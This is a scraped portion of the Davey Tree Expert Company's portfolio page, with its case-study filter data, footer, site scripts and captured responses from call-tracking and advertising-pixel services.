                typeOfClientOptions: [{"Name":"Cemetery","Value":"cemetery","NodeId":1537,"Active":false},{"Name":"Class A","Value":"class-a","NodeId":1538,"Active":false},{"Name":"Communication Utility","Value":"communication-utility","NodeId":4558,"Active":false},{"Name":"Education","Value":"education","NodeId":4554,"Active":false},{"Name":"Electric Co-op Utility","Value":"electric-co-op-utility","NodeId":1539,"Active":false},{"Name":"Electric Government Utility","Value":"electric-government-utility","NodeId":1540,"Active":false},{"Name":"Electric Investor-Owned Utility","Value":"electric-investor-owned-utility","NodeId":1541,"Active":false},{"Name":"Energy","Value":"energy","NodeId":4557,"Active":false},{"Name":"Golf Course","Value":"golf-course","NodeId":13811,"Active":false},{"Name":"Government","Value":"government","NodeId":1545,"Active":false},{"Name":"Hospitality","Value":"hospitality","NodeId":1543,"Active":false},{"Name":"Medical","Value":"medical","NodeId":1544,"Active":false},{"Name":"Military Base/Military Family Housing","Value":"military-basemilitary-family-housing","NodeId":13820,"Active":false},{"Name":"Mitigation Banking","Value":"mitigation-banking","NodeId":14624,"Active":false},{"Name":"Municipality","Value":"municipality","NodeId":1546,"Active":false},{"Name":"Natural Gas/Pipeline","Value":"natural-gaspipeline","NodeId":1547,"Active":false},{"Name":"Non-Profit","Value":"non-profit","NodeId":13819,"Active":false},{"Name":"Parks \u0026 Trails","Value":"parks-trails","NodeId":4555,"Active":false},{"Name":"Residential/Mixed Use","Value":"residentialmixed-use","NodeId":4556,"Active":false},{"Name":"Retail","Value":"retail","NodeId":1548,"Active":false},{"Name":"Transportation","Value":"transportation","NodeId":1549,"Active":false},{"Name":"Other","Value":"other","NodeId":4562,"Active":false},{"Name":"Industrial","Value":"industrial","NodeId":17247,"Active":false}],
                topicsOptions: [{"Name":"Civil Engineering \u0026 Surveying","Value":"civil-engineering-surveying","NodeId":1560,"Active":false},{"Name":"Contract Forestry","Value":"contract-forestry","NodeId":6035,"Active":false},{"Name":"Data Collection \u0026 Reporting Software","Value":"data-collection-reporting-software","NodeId":11954,"Active":false},{"Name":"Delineation","Value":"delineation","NodeId":6414,"Active":false},{"Name":"Drone Technology","Value":"drone-technology","NodeId":11953,"Active":false},{"Name":"Environmental Consulting","Value":"environmental-consulting","NodeId":4559,"Active":false},{"Name":"Environmental Design \u0026 Ecosystem Restoration","Value":"environmental-design-ecosystem-restoration","NodeId":1556,"Active":false},{"Name":"GIS \u0026 Remote Sensing Services","Value":"gis-remote-sensing-services","NodeId":11955,"Active":false},{"Name":"Grounds Maintenance","Value":"grounds-maintenance","NodeId":1567,"Active":false},{"Name":"Invasive Species Management \u0026 Control","Value":"invasive-species-management-control","NodeId":1558,"Active":false},{"Name":"Invasive Vegetation Management","Value":"invasive-vegetation-management","NodeId":6448,"Active":false},{"Name":"Landscape Architecture \u0026 Ecological Design","Value":"landscape-architecture-ecological-design","NodeId":1561,"Active":false},{"Name":"Landscape Enhancements","Value":"landscape-enhancements","NodeId":1568,"Active":false},{"Name":"Permitting","Value":"permitting","NodeId":6412,"Active":false},{"Name":"Plant Health Care","Value":"plant-health-care","NodeId":1562,"Active":false},{"Name":"Property Assessments","Value":"property-assessments","NodeId":1565,"Active":false},{"Name":"Snow \u0026 Ice Management","Value":"snow-ice-management","NodeId":1570,"Active":false},{"Name":"Stormwater Management \u0026 Compliance","Value":"stormwater-management-compliance","NodeId":1557,"Active":false},{"Name":"Storm Response","Value":"storm-response","NodeId":1553,"Active":false},{"Name":"Telecommunications Construction","Value":"telecommunications-construction","NodeId":4560,"Active":false},{"Name":"Threatened Species Services","Value":"threatened-species-services","NodeId":4561,"Active":false},{"Name":"Tree Canopy Assessment","Value":"tree-canopy-assessment","NodeId":6038,"Active":false},{"Name":"Tree Inventory","Value":"tree-inventory","NodeId":6034,"Active":false},{"Name":"Tree Planting \u0026 Transplanting","Value":"tree-planting-transplanting","NodeId":1564,"Active":false},{"Name":"Tree Pruning","Value":"tree-pruning","NodeId":1563,"Active":false},{"Name":"Turf Care","Value":"turf-care","NodeId":1569,"Active":false},{"Name":"Urban \u0026 Community Forestry","Value":"urban-community-forestry","NodeId":1559,"Active":false},{"Name":"Urban Forest Management Plan","Value":"urban-forest-management-plan","NodeId":6036,"Active":false},{"Name":"Urban Forest Master Plan","Value":"urban-forest-master-plan","NodeId":6037,"Active":false},{"Name":"Utility Asset Management","Value":"utility-asset-management","NodeId":1551,"Active":false},{"Name":"Utility Communications Construction","Value":"utility-communications-construction","NodeId":1554,"Active":false},{"Name":"Utility Line Clearance","Value":"utility-line-clearance","NodeId":1550,"Active":false},{"Name":"Utility Vegetation Management","Value":"utility-vegetation-management","NodeId":1552,"Active":false},{"Name":"Water Management Solutions/Irrigation","Value":"water-management-solutionsirrigation","NodeId":1566,"Active":false},{"Name":"Wetland \u0026 Stream Restoration","Value":"wetland-stream-restoration","NodeId":6413,"Active":false},{"Name":"Wetland \u0026 Stream Services","Value":"wetland-stream-services","NodeId":1555,"Active":false},{"Name":"Railway","Value":"railway","NodeId":15465,"Active":false},{"Name":"Solar Energy","Value":"solar-energy","NodeId":15860,"Active":false},{"Name":"Mid-Atlantic","Value":"mid-atlantic","NodeId":16856,"Active":false},{"Name":"Industrial","Value":"industrial","NodeId":17246,"Active":false},{"Name":"Sports Turf","Value":"sports-turf","NodeId":17525,"Active":false},{"Name":"Land Clearing","Value":"land-clearing","NodeId":20573,"Active":false}],
                resultsCount: 10,
                resultsHasMore: true
            };
        </script>
    </div>
	</div>
</section>
<section class="blockList afterContent">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=vue.min.js&mimeType=text%2Fjavascript&v=22270cba382846e6b4af33dd000612c6" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=caseStudiesIndex.min.js&mimeType=text%2Fjavascript&v=22270cba382846e6b4af33dd000612c6" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 1417
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-16ea47f7-5afd-4dcf-f20b-0333ba7c67bd","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-16ea47f7-5afd-4dcf-f20b-0333ba7c67bd","message":"shared params updated"}

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=caseStudiesIndex.min.js&mimeType=text%2Fjavascript&v=22270cba382846e6b4af33dd000612c6
body_size: 1718
content:
$(document).ready(function(){$("body.portfolio").each(function(){var e={data(){return{results:{data:{results:[],hasMore:indexPageSettings.resultsHasMore}},appliedFilter:{terms:window.Extensions.PostIndexDecodeUrlToken(indexPageSettings.selectedTerms),typeOfClients:indexPageSettings.selectedTypeOfClients,topics:indexPageSettings.selectedTopics,sortBy:indexPageSettings.selectedSortBy,page:indexPageSettings.page},sortByOptions:indexPageSettings.sortByOptions,typeOfClientOptions:indexPageSettings.typeOfClientOptions,topicsOptions:indexPageSettings.topicsOptions,terms:window.Extensions.PostIndexDecodeUrlToken(indexPageSettings.selectedTerms),initialized:!1,nextPage:indexPageSettings.nextPage,firstSearch:!1,hasMore:!0,loaded:!0,formPostUrl:indexPageSettings.postAction,clientSideMode:!1,resultsCount:indexPageSettings.resultsCount,collapsed:!1,mobile:!1}},methods:{ToggleFilters:function(){var e=this;e.collapsed=!e.collapsed,e.collapsed?($("#filterHeadline").css({"margin-bottom":"35px"}),$(".categoryOptions").each(function(){$(this).hide()})):($("#filterHeadline").css({"margin-bottom":"5px"}),$(".categoryOptions").each(function(){$(this).show()}))},DetectMobile:function(){$(window).width()<=425&&(this.mobile=!0,this.ToggleFilters())},BindPagination:function(){var i=this;$("#indexVue .paginationArea a").off().click(function(e){e.preventDefault();e=$(this).attr("href");let t=$.getUrlVarsFromString(e);for(let e=0;e<t.length;e++)"term"==t[e]&&(i.appliedFilter.terms=t[t[e]]),"type-of-client"==t[e]&&(i.appliedFilter.typeOfClients=i.GetIdsFromValues(i.typeOfClientOptions,t[t[e]].split(","))),"topic"==t[e]&&(i.appliedFilter.topics=i.GetIdsFromValues(i.topicsOptions,t[t[e]].split(","))),"sortby"==t[e]&&(i.appliedFilter.sortBy=t[t[e]]),"page"==t[e]&&(i.appliedFilter.page=+t[t[e]]);i.ExecuteSearch()})},SetUrl:function(){var e=this,t=window.location.href,i=(-1<t.indexOf("?")&&(t=t.substr(0,t.indexOf("?"))),""),s="",l="",n="",o="",r="?",a=e.GetValuesFromSelected(e.typeOfClientOptions);if(null!==a&&0<a.length){s=r+"type-of-client=",r="&";for(let e=0;e<a.length;e++)s+=a[e]+",";s=s.slice(0,-1)}var p=e.GetValuesFromSelected(e.topicsOptions);if(null!==p&&0<p.length){l=r+"topic=",r="&";for(let e=0;e<p.length;e++)l+=p[e]+",";l=l.slice(0,-1)}null!==e.appliedFilter.terms&&""!==e.appliedFilter.terms&&(i=r+"term=",i+=window.Extensions.PostIndexEncodeUrlToken(e.appliedFilter.terms),r="&"),null!==e.appliedFilter.sortBy&&""!==e.appliedFilter.sortBy&&"relevance"!==e.appliedFilter.sortBy&&(n=r+"sortBy=",n+=e.appliedFilter.sortBy,r="&"),null!==e.appliedFilter.page&&""!==e.appliedFilter.page&&1!==e.appliedFilter.page&&(o=r+"page=",o+=e.appliedFilter.page,r="&"),history.replaceState(null,null,t+s+l+i+n+o)},SetSelectedSingle(t,i){for(let e=0;e<t.length;e++)t[e].Value===i?t[e].Active=!0:t[e].Active=!1},SetSelected(t,i){for(let e=0;e<t.length;e++)t[e].Value===i&&(t[e].Active?t[e].Active=!1:t[e].Active=!0)},ResetList:function(t){for(let e=0;e<t.length;e++)t[e].Active=!1},GetIdsFromSelected:function(t){let i=[];if(null!==t&&0<t.length)for(let e=0;e<t.length;e++)t[e].Active&&i.push(t[e].NodeId);return i},GetIdsFromValues:function(i,s){let l=[];if(null!==i&&0<i.length)for(let t=0;t<i.length;t++)for(let e=0;e<s.length;e++)i[t].Value===s[e]&&l.push(i[t].NodeId);return l},GetValuesFromSelected:function(t){let i=[];if(null!==t&&0<t.length)for(let e=0;e<t.length;e++)t[e].Active&&i.push(t[e].Value);return i},RemoveTerm:function(){var e=this;e.terms="",e.appliedFilter.page=1,e.ExecuteSearch()},ShowResetButton:function(){return 0<this.appliedFilter.typeOfClients.length||0<this.appliedFilter.topics.length},HasResults:function(){return!(this.loaded&&this.resultsCount<1)},HasMoreThanOnePage:function(){return!(this.appliedFilter.page<=1&&!1===this.results.data.hasMore)&&($("#indexVue .sortby").removeClass("hasNoMore"),!0)},ChangeCategoryValue(e){var t=this;t.SetSelected(t.typeOfClientOptions,e),t.appliedFilter.typeOfClients=t.GetIdsFromSelected(t.typeOfClientOptions),t.appliedFilter.page=1,t.ExecuteSearch()},ChangeSortByValue(e){e.target.value;this.appliedFilter.page=1,this.ExecuteSearch()},ClearFilters:function(){var e=this;e.appliedFilter.typeOfClients=[],e.appliedFilter.topics=[],e.appliedFilter.sortBy="",e.appliedFilter.page=1,e.ResetList(e.typeOfClientOptions),e.ResetList(e.topicsOptions),e.ExecuteSearch()},SubmitForm:function(){this.appliedFilter.page=1,this.ExecuteSearch()},ExecuteSearch:function(){var i=this,e=(i.appliedFilter.terms=i.terms,{CaseStudiesIndexNodeId:indexPageSettings.indexId,TypeOfClientIds:i.appliedFilter.typeOfClients,SortBy:i.appliedFilter.sortBy,Term:i.appliedFilter.terms,PageNumber:i.appliedFilter.page});console.log("Execute Search",e),$.post({url:i.formPostUrl,data:JSON.stringify(e),contentType:"application/json",dataType:"json"}).done(function(e){if(console.log(e),e.success){if(i.results=e,i.resultsCount=i.results.data.results.length,i.currentPage=e.data.currentPage,i.nextPage=e.data.nextPage,i.hasMore=e.data.hasMore,!i.clientSideMode){let e=$(".resultsArea .serverSideResults"),t=$(".resultsArea .clientSideResults");t.css("height",e.height()+"px"),setTimeout(function(){t.css("height",""),i.clientSideMode=!0},50)}setTimeout(function(){window.CommonExtensions.scrollToElement($("#indexVue .colResults"),15)},60)}else console.log("There was an unsuccess error");i.loaded=!0,i.firstSearch=!1,i.SetUrl()}).fail(function(e){var t="We have encountered an error with your request.";void 0!==e.responseJSON&&void 0!==e.responseJSON.Message&&void 0!==e.responseJSON.ExceptionMessage&&(t+="<div><code>"+e.responseJSON.Message+"<br />"+e.responseJSON.ExceptionMessage+"</code></div>"),window.CommonExtensions.ModalHelper.showModal({id:"error-modal",title:"Error",class:"centered",body:t,defaultCloseButton:!0,modalSize:"small",destroyOnClose:!0}),i.loaded=!0,i.firstSearch=!1})}},mounted:function(){this.BindPagination(),this.initialized=!0,this.DetectMobile()},updated:function(){this.BindPagination()},watch:{}};indexPageSettings.selectedTerms=indexPageSettings.selectedTerms.replace("&amp;","&"),Vue.createApp(e).mount("#indexVue")})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.bttrack.com/universal/46030
body_size: 2204
content:
(function(){"use strict";var n=window.document,u=function(){return Array.prototype.forEach?function(n,t){return n.forEach(t)}:function(n,t){for(var r=n.length,i=0;i<r;i+=1)t(n[i],i)}}(),e=function(n,t){var i=[];return u(n,function(n){i.push(t(n))}),i},o=function(n){return n.toLocaleLowerCase()},s=function(n){var t=n.indexOf("//");return t>=0?n.substring(t+2):n},h=function(n){return n.endsWith("/")},v=function(n){return window.decodeURIComponent(n.replace(/%(?![0-9a-f]{2})/gi,"%25"))},i=function(){var t=window.location.href;return n.currentScript&&n.currentScript.dataset.url&&(t=v(n.currentScript.dataset.url)),t=o(t),s(t)}(),r=function(){return i.includes("bt-debug")?function(n){window.console.log("Bidtellect Universal Pixel ❯ "+n.toString())}:function(){}}(),y=function(n,t){n=s(o(n));switch(t){case 2:return i.startsWith(n);case 3:return i.includes(n);case 4:return new RegExp(n).test(i);default:return h(i)&&!h(n)&&(n+="/"),i===n}},f=function(t){return n.createElement(t)},t=function(n,t,i){n.setAttribute(t,i||"")},c=function(n,t){n.appendChild(t)},p=function(){return e([["davey.com",3,[["https://cdn.bttrack.com/js/16500/analytics/1.0/analytics.min.js",2]]],["davey.com/commercial-services/thank-you/",3,[["https://bttrack.com/Pixel/Conversion/16500/form?type=img",1]]]],function(n){return{expression:n[0],matchTypeId:n[1],pixels:e(n[2],function(n){return{url:n[0],type:n[1]}})}})}(),w=function(n){var i=f("img");return t(i,"src",n),t(i,"width","1"),t(i,"height","1"),i},b=function(n){var i=f("script");return t(i,"src",n),t(i,"async"),t(i,"defer"),i},k=function(n){switch(n.type){case 2:case 5:return b(n.url);default:return w(n.url)}},d=function(){var n=f("div");return t(n,"class","bidtellect"),t(n,"style","display: none !important;"),function(){return n}}(),l=function(){r("Loaded");r("URL: "+i);var t=d();r("Starting checks...");u(p,function(n){var i=y(n.expression,n.matchTypeId);r((i?"":"No ")+"Match: ("+n.matchTypeId+") "+n.expression);i&&u(n.pixels,function(n){var i=k(n);r("Pixel Deployed: "+n.url);i&&c(t,i)})});t.firstChild&&c(n.body,t)},a=function(){n.removeEventListener("DOMContentLoaded",a,!1);l()},g=function(n){switch(n){case"complete":case"loaded":case"interactive":return!0}};g(n.readyState)?l():n.addEventListener("DOMContentLoaded",a,!1)})()